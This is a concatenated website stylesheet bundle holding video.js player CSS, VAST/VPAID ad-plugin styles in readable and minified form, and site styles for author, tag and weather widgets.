.vjs-menu .vjs-menu-content {
  display: block;
  padding: 0;
  margin: 0;
  overflow: auto; }

.vjs-scrubbing .vjs-menu-button:hover .vjs-menu {
  display: none; }

.vjs-menu li {
  list-style: none;
  margin: 0;
  padding: 0.2em 0;
  line-height: 1.4em;
  font-size: 1.2em;
  text-align: center;
  text-transform: lowercase; }

.vjs-menu li:focus,
.vjs-menu li:hover {
  outline: 0;
  background-color: #73859f;
  background-color: rgba(115, 133, 159, 0.5); }

.vjs-menu li.vjs-selected,
.vjs-menu li.vjs-selected:focus,
.vjs-menu li.vjs-selected:hover {
  background-color: #fff;
  color: #2B333F; }

.vjs-menu li.vjs-menu-title {
  text-align: center;
  text-transform: uppercase;
  font-size: 1em;
  line-height: 2em;
  padding: 0;
  margin: 0 0 0.3em 0;
  font-weight: bold;
  cursor: default; }

.vjs-menu-button-popup .vjs-menu {
  display: none;
  position: absolute;
  bottom: 0;
  width: 10em;
  left: -3em;
  height: 0em;
  margin-bottom: 1.5em;
  border-top-color: rgba(43, 51, 63, 0.7); }

.vjs-menu-button-popup .vjs-menu .vjs-menu-content {
  background-color: #2B333F;
  background-color: rgba(43, 51, 63, 0.7);
  position: absolute;
  width: 100%;
  bottom: 1.5em;
  max-height: 15em; }

.vjs-menu-button-popup:hover .vjs-menu,
.vjs-menu-button-popup .vjs-menu.vjs-lock-showing {
  display: block; }

.video-js .vjs-menu-button-inline {
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s;
  overflow: hidden; }

.video-js .vjs-menu-button-inline:before {
  width: 2.222222222em; }

.video-js .vjs-menu-button-inline:hover,
.video-js .vjs-menu-button-inline:focus,
.video-js .vjs-menu-button-inline.vjs-slider-active,
.video-js.vjs-no-flex .vjs-menu-button-inline {
  width: 12em; }

.video-js .vjs-menu-button-inline.vjs-slider-active {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none; }

.vjs-menu-button-inline .vjs-menu {
  opacity: 0;
  height: 100%;
  width: auto;
  position: absolute;
  left: 4em;
  top: 0;
  padding: 0;
  margin: 0;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s; }

.vjs-menu-button-inline:hover .vjs-menu,
.vjs-menu-button-inline:focus .vjs-menu,
.vjs-menu-button-inline.vjs-slider-active .vjs-menu {
  display: block;
  opacity: 1; }

.vjs-no-flex .vjs-menu-button-inline .vjs-menu {
  display: block;
  opacity: 1;
  position: relative;
  width: auto; }

.vjs-no-flex .vjs-menu-button-inline:hover .vjs-menu,
.vjs-no-flex .vjs-menu-button-inline:focus .vjs-menu,
.vjs-no-flex .vjs-menu-button-inline.vjs-slider-active .vjs-menu {
  width: auto; }

.vjs-menu-button-inline .vjs-menu-content {
  width: auto;
  height: 100%;
  margin: 0;
  overflow: hidden; }

.video-js .vjs-control-bar {
  display: none;
  width: 100%;
  position: absolute;
  bottom: -10px;
  left: 0;
  right: 0;
  height: 3.0em;
  background-color: #2B333F;
  background-color: rgba(43, 51, 63, 0.7); }

.vjs-has-started .vjs-control-bar {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  visibility: visible;
  opacity: 1;
  -webkit-transition: visibility 0.1s, opacity 0.1s;
  -moz-transition: visibility 0.1s, opacity 0.1s;
  -o-transition: visibility 0.1s, opacity 0.1s;
  transition: visibility 0.1s, opacity 0.1s; }

.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 1s, opacity 1s;
  -moz-transition: visibility 1s, opacity 1s;
  -o-transition: visibility 1s, opacity 1s;
  transition: visibility 1s, opacity 1s; }

.vjs-controls-disabled .vjs-control-bar,
.vjs-using-native-controls .vjs-control-bar,
.vjs-error .vjs-control-bar {
  display: none !important; }

.vjs-audio.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar {
  opacity: 1;
  visibility: visible; }

@media �screen {
  .vjs-user-inactive.vjs-playing .vjs-control-bar :before {
    content: ""; } }

.vjs-has-started.vjs-no-flex .vjs-control-bar {
  display: table; }

.video-js .vjs-control {
  outline: none;
  position: relative;
  text-align: center;
  margin: 0;
  padding: 0;
  height: 100%;
  width: 4em;
  -webkit-box-flex: none;
  -moz-box-flex: none;
  -webkit-flex: none;
  -ms-flex: none;
  flex: none; }
  .video-js .vjs-control:before {
    font-size: 1.8em;
    line-height: 1.67; }

.video-js .vjs-control:focus:before,
.video-js .vjs-control:hover:before,
.video-js .vjs-control:focus {
  text-shadow: 0em 0em 1em white; }

.video-js .vjs-control-text {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.vjs-no-flex .vjs-control {
  display: table-cell;
  vertical-align: middle; }

.video-js .vjs-custom-control-spacer {
  display: none; }

.video-js .vjs-progress-control {
  -webkit-box-flex: auto;
  -moz-box-flex: auto;
  -webkit-flex: auto;
  -ms-flex: auto;
  flex: auto;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center; }

.vjs-live .vjs-progress-control {
  display: none; }

.video-js .vjs-progress-holder {
  -webkit-box-flex: auto;
  -moz-box-flex: auto;
  -webkit-flex: auto;
  -ms-flex: auto;
  flex: auto;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  height: 0.3em; }

.video-js .vjs-progress-control:hover .vjs-progress-holder {
  font-size: 1.666666666666666666em; }

/* If we let the font size grow as much as everything else, the current time tooltip ends up
 ginormous. If you'd like to enable the current time tooltip all the time, this should be disabled
 to avoid a weird hitch when you roll off the hover. */
.video-js .vjs-progress-control:hover .vjs-mouse-display:after,
.video-js .vjs-progress-control:hover .vjs-play-progress:after {
  display: block;
  font-size: 0.6em; }

.video-js .vjs-progress-holder .vjs-play-progress,
.video-js .vjs-progress-holder .vjs-load-progress,
.video-js .vjs-progress-holder .vjs-load-progress div {
  position: absolute;
  display: block;
  height: 0.3em;
  margin: 0;
  padding: 0;
  width: 0;
  left: 0;
  top: 0; }

.video-js .vjs-mouse-display:before {
  display: none; }

.video-js .vjs-play-progress {
  background-color: #fff; }
  .video-js .vjs-play-progress:before {
    position: absolute;
    top: -0.333333333333333em;
    right: -0.5em;
    font-size: 0.9em; }

.video-js .vjs-mouse-display:after,
.video-js .vjs-play-progress:after {
  display: none;
  position: absolute;
  top: -2.4em;
  right: -1.5em;
  font-size: 0.9em;
  color: #000;
  content: attr(data-current-time);
  padding: 0.2em 0.5em;
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.8);
  -webkit-border-radius: 0.3em;
  -moz-border-radius: 0.3em;
  border-radius: 0.3em; }

.video-js .vjs-play-progress:before,
.video-js .vjs-play-progress:after {
  z-index: 1; }

.video-js .vjs-load-progress {
  background: ligthen(#73859f, 25%);
  background: rgba(115, 133, 159, 0.5); }

.video-js .vjs-load-progress div {
  background: ligthen(#73859f, 50%);
  background: rgba(115, 133, 159, 0.75); }

.video-js.vjs-no-flex .vjs-progress-control {
  width: auto; }

.video-js .vjs-progress-control .vjs-mouse-display {
  display: none;
  position: absolute;
  width: 1px;
  height: 100%;
  background-color: #000;
  z-index: 1; }

.vjs-no-flex .vjs-progress-control .vjs-mouse-display {
  z-index: 0; }

.video-js .vjs-progress-control:hover .vjs-mouse-display {
  display: block; }

.video-js.vjs-user-inactive .vjs-progress-control .vjs-mouse-display,
.video-js.vjs-user-inactive .vjs-progress-control .vjs-mouse-display:after {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 1s, opacity 1s;
  -moz-transition: visibility 1s, opacity 1s;
  -o-transition: visibility 1s, opacity 1s;
  transition: visibility 1s, opacity 1s; }

.video-js.vjs-user-inactive.vjs-no-flex .vjs-progress-control .vjs-mouse-display,
.video-js.vjs-user-inactive.vjs-no-flex .vjs-progress-control .vjs-mouse-display:after {
  display: none; }

.video-js .vjs-progress-control .vjs-mouse-display:after {
  color: #fff;
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.8); }

.video-js .vjs-slider {
  outline: 0;
  position: relative;
  cursor: pointer;
  padding: 0;
  margin: 0 0.45em 0 0.45em;
  background-color: #73859f;
  background-color: rgba(115, 133, 159, 0.5); }

.video-js .vjs-slider:focus {
  text-shadow: 0em 0em 1em white;
  -webkit-box-shadow: 0 0 1em #fff;
  -moz-box-shadow: 0 0 1em #fff;
  box-shadow: 0 0 1em #fff; }

.video-js .vjs-mute-control,
.video-js .vjs-volume-menu-button {
  cursor: pointer;
  -webkit-box-flex: none;
  -moz-box-flex: none;
  -webkit-flex: none;
  -ms-flex: none;
  flex: none; }

.video-js .vjs-volume-control {
  width: 5em;
  -webkit-box-flex: none;
  -moz-box-flex: none;
  -webkit-flex: none;
  -ms-flex: none;
  flex: none;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center; }

.video-js .vjs-volume-bar {
  margin: 1.35em 0.45em; }

.vjs-volume-bar.vjs-slider-horizontal {
  width: 5em;
  height: 0.3em; }

.vjs-volume-bar.vjs-slider-vertical {
  width: 0.3em;
  height: 5em;
  margin: 1.35em auto; }

.video-js .vjs-volume-level {
  position: absolute;
  bottom: 0;
  left: 0;
  background-color: #fff; }
  .video-js .vjs-volume-level:before {
    position: absolute;
    font-size: 0.9em; }

.vjs-slider-vertical .vjs-volume-level {
  width: 0.3em; }
  .vjs-slider-vertical .vjs-volume-level:before {
    top: -0.5em;
    left: -0.3em; }

.vjs-slider-horizontal .vjs-volume-level {
  height: 0.3em; }
  .vjs-slider-horizontal .vjs-volume-level:before {
    top: -0.3em;
    right: -0.5em; }

.vjs-volume-bar.vjs-slider-vertical .vjs-volume-level {
  height: 100%; }

.vjs-volume-bar.vjs-slider-horizontal .vjs-volume-level {
  width: 100%; }

.vjs-menu-button-popup.vjs-volume-menu-button .vjs-menu {
  display: block;
  width: 0;
  height: 0;
  border-top-color: transparent; }

.vjs-menu-button-popup.vjs-volume-menu-button-vertical .vjs-menu {
  left: 0.5em;
  height: 8em; }

.vjs-menu-button-popup.vjs-volume-menu-button-horizontal .vjs-menu {
  left: -2em; }

.vjs-menu-button-popup.vjs-volume-menu-button .vjs-menu-content {
  height: 0;
  width: 0;
  overflow-x: hidden;
  overflow-y: hidden; }

.vjs-volume-menu-button-vertical:hover .vjs-menu-content,
.vjs-volume-menu-button-vertical .vjs-lock-showing .vjs-menu-content {
  height: 8em;
  width: 2.9em; }

.vjs-volume-menu-button-horizontal:hover .vjs-menu-content,
.vjs-volume-menu-button-horizontal .vjs-lock-showing .vjs-menu-content {
  height: 2.9em;
  width: 8em; }

.vjs-volume-menu-button.vjs-menu-button-inline .vjs-menu-content {
  background-color: transparent !important; }

.vjs-poster {
  display: inline-block;
  vertical-align: middle;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: contain;
  cursor: pointer;
  margin: 0;
  padding: 0;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  height: 100%; }

.vjs-poster img {
  display: block;
  vertical-align: middle;
  margin: 0 auto;
  max-height: 100%;
  padding: 0;
  width: 100%; }

.vjs-has-started .vjs-poster {
  display: none; }

.vjs-audio.vjs-has-started .vjs-poster {
  display: block; }

.vjs-controls-disabled .vjs-poster {
  display: none; }

.vjs-using-native-controls .vjs-poster {
  display: none; }

.video-js .vjs-live-control {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: flex-start;
  -webkit-align-items: flex-start;
  -ms-flex-align: flex-start;
  align-items: flex-start;
  -webkit-box-flex: auto;
  -moz-box-flex: auto;
  -webkit-flex: auto;
  -ms-flex: auto;
  flex: auto;
  font-size: 1em;
  line-height: 3em; }

.vjs-no-flex .vjs-live-control {
  display: table-cell;
  width: auto;
  text-align: left; }

.video-js .vjs-time-control {
  -webkit-box-flex: none;
  -moz-box-flex: none;
  -webkit-flex: none;
  -ms-flex: none;
  flex: none;
  font-size: 1em;
  line-height: 3em; }

.vjs-live .vjs-time-control {
  display: none; }

.video-js .vjs-current-time,
.vjs-no-flex .vjs-current-time {
  display: none; }

.video-js .vjs-duration,
.vjs-no-flex .vjs-duration {
  display: none; }

.vjs-time-divider {
  display: none;
  line-height: 3em; }

.vjs-live .vjs-time-divider {
  display: none; }

.video-js .vjs-play-control {
  cursor: pointer;
  -webkit-box-flex: none;
  -moz-box-flex: none;
  -webkit-flex: none;
  -ms-flex: none;
  flex: none; }

.vjs-text-track-display {
  position: absolute;
  bottom: 3em;
  left: 0;
  right: 0;
  top: 0;
  pointer-events: none; }

.video-js.vjs-user-inactive.vjs-playing .vjs-text-track-display {
  bottom: 1em; }

.video-js .vjs-text-track {
  font-size: 1.4em;
  text-align: center;
  margin-bottom: 0.1em;
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.5); }

.vjs-subtitles {
  color: #fff; }

.vjs-captions {
  color: #fc6; }

.vjs-tt-cue {
  display: block; }

video::-webkit-media-text-track-display {
  -moz-transform: translateY(-3em);
  -ms-transform: translateY(-3em);
  -o-transform: translateY(-3em);
  -webkit-transform: translateY(-3em);
  transform: translateY(-3em); }

.video-js.vjs-user-inactive.vjs-playing video::-webkit-media-text-track-display {
  -moz-transform: translateY(-1.5em);
  -ms-transform: translateY(-1.5em);
  -o-transform: translateY(-1.5em);
  -webkit-transform: translateY(-1.5em);
  transform: translateY(-1.5em); }

.video-js .vjs-fullscreen-control {
  width: 3.8em;
  cursor: pointer;
  -webkit-box-flex: none;
  -moz-box-flex: none;
  -webkit-flex: none;
  -ms-flex: none;
  flex: none; }

.vjs-playback-rate .vjs-playback-rate-value {
  font-size: 1.5em;
  line-height: 2;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  text-align: center; }

.vjs-playback-rate .vjs-menu {
  width: 4em;
  left: 0em; }

.vjs-error .vjs-error-display .vjs-modal-dialog-content {
  font-size: 1.4em;
  text-align: center; }

.vjs-error .vjs-error-display:before {
  color: #fff;
  content: 'X';
  font-family: Arial, Helvetica, sans-serif;
  font-size: 4em;
  left: 0;
  line-height: 1;
  margin-top: -0.5em;
  position: absolute;
  text-shadow: 0.05em 0.05em 0.1em #000;
  text-align: center;
  top: 50%;
  vertical-align: middle;
  width: 100%; }

.vjs-loading-spinner {
  display: none;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -25px 0 0 -25px;
  opacity: 0.85;
  text-align: left;
  border: 6px solid rgba(43, 51, 63, 0.7);
  box-sizing: border-box;
  background-clip: padding-box;
  width: 50px;
  height: 50px;
  border-radius: 25px; }

.vjs-seeking .vjs-loading-spinner,
.vjs-waiting .vjs-loading-spinner {
  display: block; }

.vjs-loading-spinner:before,
.vjs-loading-spinner:after {
  content: "";
  position: absolute;
  margin: -6px;
  box-sizing: inherit;
  width: inherit;
  height: inherit;
  border-radius: inherit;
  opacity: 1;
  border: inherit;
  border-color: transparent;
  border-top-color: white; }

.vjs-seeking .vjs-loading-spinner:before,
.vjs-seeking .vjs-loading-spinner:after,
.vjs-waiting .vjs-loading-spinner:before,
.vjs-waiting .vjs-loading-spinner:after {
  -webkit-animation: vjs-spinner-spin 1.1s cubic-bezier(0.6, 0.2, 0, 0.8) infinite, vjs-spinner-fade 1.1s linear infinite;
  animation: vjs-spinner-spin 1.1s cubic-bezier(0.6, 0.2, 0, 0.8) infinite, vjs-spinner-fade 1.1s linear infinite; }

.vjs-seeking .vjs-loading-spinner:before,
.vjs-waiting .vjs-loading-spinner:before {
  border-top-color: white; }

.vjs-seeking .vjs-loading-spinner:after,
.vjs-waiting .vjs-loading-spinner:after {
  border-top-color: white;
  -webkit-animation-delay: 0.44s;
  animation-delay: 0.44s; }

@keyframes vjs-spinner-spin {
  100% {
    transform: rotate(360deg); } }

@-webkit-keyframes vjs-spinner-spin {
  100% {
    -webkit-transform: rotate(360deg); } }

@keyframes vjs-spinner-fade {
  0% {
    border-top-color: #73859f; }
  20% {
    border-top-color: #73859f; }
  35% {
    border-top-color: white; }
  60% {
    border-top-color: #73859f; }
  100% {
    border-top-color: #73859f; } }

@-webkit-keyframes vjs-spinner-fade {
  0% {
    border-top-color: #73859f; }
  20% {
    border-top-color: #73859f; }
  35% {
    border-top-color: white; }
  60% {
    border-top-color: #73859f; }
  100% {
    border-top-color: #73859f; } }

.vjs-chapters-button .vjs-menu {
  left: -10em;
  width: 0; }

.vjs-chapters-button .vjs-menu ul {
  width: 24em; }

.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-custom-control-spacer {
  -webkit-box-flex: auto;
  -moz-box-flex: auto;
  -webkit-flex: auto;
  -ms-flex: auto;
  flex: auto; }

.video-js.vjs-layout-tiny:not(.vjs-fullscreen).vjs-no-flex .vjs-custom-control-spacer {
  width: auto; }

.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-current-time, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-captions-button, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-time-divider,
.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-progress-control, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-duration, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-remaining-time, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-playback-rate,
.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-mute-control, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-volume-control, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-chapters-button, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-captions-button,
.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-subtitles-button, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-volume-menu-button {
  display: none; }

.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-current-time, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-captions-button, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-time-divider,
.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-duration, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-remaining-time, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-playback-rate, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-captions-button,
.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-mute-control, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-volume-control, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-chapters-button,
.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-subtitles-button, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-volume-button, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-fullscreen-control {
  display: none; }

.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-current-time, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-captions-button, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-time-divider,
.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-duration, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-remaining-time, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-playback-rate,
.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-mute-control, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-volume-control, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-chapters-button,
.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-subtitles-button {
  display: none; }

.vjs-caption-settings {
  position: relative;
  top: 1em;
  background-color: #2B333F;
  background-color: rgba(43, 51, 63, 0.75);
  color: #fff;
  margin: 0 auto;
  padding: 0.5em;
  height: 15em;
  font-size: 12px;
  width: 40em; }

.vjs-caption-settings .vjs-tracksettings {
  top: 0;
  bottom: 2em;
  left: 0;
  right: 0;
  position: absolute;
  overflow: auto; }

.vjs-caption-settings .vjs-tracksettings-colors,
.vjs-caption-settings .vjs-tracksettings-font {
  float: left; }

.vjs-caption-settings .vjs-tracksettings-colors:after,
.vjs-caption-settings .vjs-tracksettings-font:after,
.vjs-caption-settings .vjs-tracksettings-controls:after {
  clear: both; }

.vjs-caption-settings .vjs-tracksettings-controls {
  position: absolute;
  bottom: 1em;
  right: 1em; }

.vjs-caption-settings .vjs-tracksetting {
  margin: 5px;
  padding: 3px;
  min-height: 40px; }

.vjs-caption-settings .vjs-tracksetting label {
  display: block;
  width: 100px;
  margin-bottom: 5px; }

.vjs-caption-settings .vjs-tracksetting span {
  display: inline;
  margin-left: 5px; }

.vjs-caption-settings .vjs-tracksetting > div {
  margin-bottom: 5px;
  min-height: 20px; }

.vjs-caption-settings .vjs-tracksetting > div:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  min-height: 0; }

.vjs-caption-settings label > input {
  margin-right: 10px; }

.vjs-caption-settings input[type="button"] {
  width: 40px;
  height: 40px; }

.video-js .vjs-modal-dialog {
  background: rgba(0, 0, 0, 0.8);
  background: -webkit-linear-gradient(-90deg, rgba(0, 0, 0, 0.8), rgba(255, 255, 255, 0));
  background: linear-gradient(180deg, rgba(0, 0, 0, 0.8), rgba(255, 255, 255, 0)); }

.vjs-modal-dialog .vjs-modal-dialog-content {
  font-size: 1.2em;
  line-height: 1.5;
  padding: 20px 24px;
  z-index: 1; }
/* end file: video-js.css */

/* start file: videojs.vast.vpaid.css */
.vjs-label-hidden {
  display: none !important; }

.vjs-default-skin div.vjs-ads-label {
  font-size: 13px;
  line-height: 30px;
  font-weight: normal;
  text-align: center;
  color: white;
  display: none;
  width: auto;
  padding-left: 10px; }

.vjs-ad-playing .vjs-control.vjs-ads-label {
  display: block; }

.vjs-black-poster {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: 0;
  padding: 0;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: contain;
  cursor: pointer;
  background-color: #000; }

.vjs-has-started .vjs-black-poster.vjs-hidden {
  display: none; }

.vjs-using-native-controls .vjs-black-poster {
  display: none; }

div.VPAID-container {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

div.vjs-vpaid-ad div.vjs-progress-control,
div.vjs-vpaid-ad div.vjs-time-controls,
div.vjs-vpaid-ad div.vjs-time-divider {
  display: none; }

div.vjs-vpaid-ad.vjs-vpaid-flash-ad div.VPAID-container {
  background-color: #000000; }

div.vjs-vpaid-ad .vjs-tech {
  z-index: 0; }

/**
 * videojs.ads.css
 */
/* Ad playback */
.vjs-ad-playing .vjs-progress-control {
  pointer-events: none; }

.vjs-ad-playing .vjs-play-control.vjs-paused,
.vjs-ad-playing .vjs-volume-level,
.vjs-ad-playing .vjs-play-progress {
  background-color: #ffe400 !important; }

div.vast-skip-button {
  display: block;
  position: absolute;
  bottom: 20%;
  right: 0;
  background-color: #000;
  color: white;
  font-size: 15px;
  font-weight: bold;
  width: auto;
  padding: 8px;
  z-index: 2;
  border: 1px solid white;
  border-right: none; }

.vast-skip-button.enabled {
  cursor: pointer;
  color: #fff; }

.vast-skip-button.enabled:hover {
  cursor: pointer;
  background: #333; }

.vast-blocker {
  display: block;
  position: absolute;
  margin: 0;
  padding: 0;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0; }

.vast-skip-button.enabled:after {
  content: ">>";
  position: relative;
  top: 1px;
  margin-left: 8px; }

/* Ad loading */
.vjs-ad-playing.vjs-vast-ad-loading .vjs-loading-spinner {
  display: block;
  z-index: 10;
  /* only animate when showing because it can be processor heavy */
  /* animation */
  -webkit-animation: spin 1.5s infinite linear;
  -moz-animation: spin 1.5s infinite linear;
  -o-animation: spin 1.5s infinite linear;
  animation: spin 1.5s infinite linear; }

.vjs-vast-ad-loading div.vjs-big-play-button {
  display: none !important; }

.vjs-ad-playing .vjs-slider-handle:before {
  display: none; }

.vjs-ad-playing .vjs-live-controls {
  display: none; }

/*# sourceMappingURL=[data-uri] */
/* end file: videojs.vast.vpaid.css */

/* start file: videojs.vast.vpaid.min.css */
.vjs-label-hidden{display:none!important}.vjs-default-skin div.vjs-ads-label{font-size:13px;line-height:30px;font-weight:400;text-align:center;color:#fff;display:none;width:auto;padding-left:10px}.vjs-ad-playing .vjs-control.vjs-ads-label{display:block}.vjs-black-poster{position:absolute;top:0;right:0;bottom:0;left:0;margin:0;padding:0;background-repeat:no-repeat;background-position:50% 50%;background-size:contain;cursor:pointer;background-color:#000}.vjs-has-started .vjs-black-poster.vjs-hidden,.vjs-using-native-controls .vjs-black-poster{display:none}div.VPAID-container{position:absolute;top:0;left:0;width:100%;height:100%}div.vjs-vpaid-ad div.vjs-progress-control,div.vjs-vpaid-ad div.vjs-time-controls,div.vjs-vpaid-ad div.vjs-time-divider{display:none}div.vjs-vpaid-ad.vjs-vpaid-flash-ad div.VPAID-container{background-color:#000}div.vjs-vpaid-ad .vjs-tech{z-index:0}.vjs-ad-playing .vjs-progress-control{pointer-events:none}.vjs-ad-playing .vjs-play-control.vjs-paused,.vjs-ad-playing .vjs-play-progress,.vjs-ad-playing .vjs-volume-level{background-color:#ffe400!important}div.vast-skip-button{display:block;position:absolute;bottom:20%;right:0;background-color:#000;color:#fff;font-size:15px;font-weight:700;width:auto;padding:8px;z-index:1;border:1px solid #fff;border-right:none}.vast-skip-button.enabled{cursor:pointer;color:#fff}.vast-skip-button.enabled:hover{cursor:pointer;background:#333}.vast-blocker{display:block;position:absolute;margin:0;padding:0;height:100%;width:100%;top:0;left:0;right:0;bottom:0}.vast-skip-button.enabled:after{content:">>";position:relative;top:1px;margin-left:8px}.vjs-ad-playing.vjs-vast-ad-loading .vjs-loading-spinner{display:block;z-index:2;-webkit-animation:spin 1.5s infinite linear;animation:spin 1.5s infinite linear}.vjs-vast-ad-loading div.vjs-big-play-button{display:none!important}.vjs-ad-playing .vjs-live-controls,.vjs-ad-playing .vjs-slider-handle:before{display:none}
/*# sourceMappingURL=videojs.vast.vpaid.min.css.map */
/* end file: videojs.vast.vpaid.min.css */

/* start file: weathcur.css */
/*mod author*/

.noauth 
{
    text-align: center;
}
.authors_body.btauthor
{
    padding: 0 10px;
}
.author_item a
{
    font-size: 14px;
}
.author_item:first-child
{
    padding-top: 0;
}
.author_item
{
    font-family: BPGArialRegular;
    font-size: 14px;
    padding-top:10px;
    line-height: 16px;
}
.author_item:last-child
{
    border:none;
}
.all_authors
{
    text-align: right;
    padding-top:10px;   
}
.all_authors a
{
    font-size: 14px;
    font-family: BPGArialRegular;
    color:#0054a6;

}  
.noauth
{
    padding-bottom: 20px; 
}
.all_authors a:hover
{
    color:#ce3a12;
}
/*tags page*/
.tags_article_image img
{
    margin:0 10px 3px 0;
}
.tags_article_title,
.tags_article_text
{
    padding-bottom: 10px;
}

.tags_article_title a:hover {
    color: #1b84a9;
}

.tags_article_readmore {
    text-align: right;
}

.tags_article_readmore a {
    color: #fff;
    background: rgb(0, 85, 135); 
    padding: 10px;
    border: 1px solid rgba(0,0,0,0);
    font-family: "bpg_mrgvlovani_caps_2010Rg";
}

.tags_article_readmore a:hover {
    background: #fff;
    color: rgb(0, 85, 135); 
    border: 1px solid rgb(0, 85, 135);
}


.tags_article_text {
    color: #000;
    font-family: "DejaVu_Sans";
    font-size: 16px;
}

.tags_article_date{
    color: #000000;
    font-size: 14px;
    float:left;
    width:auto;
}
.tags_one{
    border-bottom: 1px solid #0e445f;
    padding-bottom:18px;
    margin-bottom:10px;
    position: relative;
}




.tagimgdesc
{
    padding-bottom:5px;
}
.tags_items {
    overflow: hidden;
}
.tags_articles_in 
{
    clear: both;
    color: #464646;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    font-size: 14px;
    padding-bottom: 10px;
}
.tag_image img
{
    margin:0 10px 3px 0;
}
.tag_description
{
    font-family: BPGArialRegular;
    font-size: 13px;
    line-height:18px;
}
.user_image img
{
    margin:0 10px 3px 0;
}
.user_namet
{
    padding-bottom: 15px;
    font-family: BPG-Nino-Mtavruli;
    font-size:18px; 
    color:rgb(27, 132, 169);
    font-weight: normal;
}
.authorslis 
{
    padding:0 10px;
    list-style: none;
}
.about_author,
.authors_articles{
    padding-bottom: 15px;
}
.user_biografy
{
    line-height:18px;
    font-size:14px;
}
.auhtorone  a
{
    font-size: 14px;
    font-weight: bold;
    line-height: 20px;
}
/*tags page*/


.weathers_out
{
    position:absolute;
    top:20px;
    left:1px;
    height: 140px;
    overflow: hidden;
    z-index: 999;
    cursor:pointer;
}
.aw_item:hover 
{
    color: #0B4CA1;
}

.puthere {
    padding-right: 5px;
}

.article_author {
    color: #4b4b4b;
    float: right;
    font-family: BPG-Nino-Mtavruli;
    font-size: 14px;
    margin-top: 10px;
    overflow: hidden;
    padding: 0 0 10px;
    width: auto;
}
.other_articles {
    float: right;
    text-align: right;
    width: 50%;
}
.by_author {
    float: left;
    width: 90px;
    font-family: BPG-Nino-Mtavruli;
}
.articl_tags{
    overflow: hidden;
}

.articl_tags a {
    padding:0 0 0 5px;
    color: #8a8a93;
    font-size: 16px;
}

.articl_tags a:hover {
    color: #3793b3;
}

.article_author_name {
    float: left;
    width: 50%;
    padding: 5px 0;
}

.aw_img {
    float: left;
    width: 30px;
}

.author-image a
{
    display: block;
}
.author-image img
{
    float:left;
    width:auto;
    margin:0 10px 3px 0;
}
